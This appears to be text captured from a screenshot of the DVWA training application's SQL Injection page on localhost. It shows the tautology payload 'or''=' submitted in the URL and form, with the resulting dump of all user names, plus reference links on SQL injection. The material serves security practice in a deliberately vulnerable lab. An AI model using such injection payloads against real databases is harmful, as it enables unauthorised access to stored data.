 Vulnerability: SQL Injection ::
http://localhost:4280/vulnerabilities/sqli/?id=%27or%27%27%3D%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 'or''=' Submit
ID: 'or''='
First name: admin
Surname: admin
ID: 'or''='
First name: Gordon
Surname: Brown
ID: 'or''='
First name: Hack
Surname: Me
ID: 'or''='
First name: Pablo
Surname: Picasso
ID: 'or''='
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/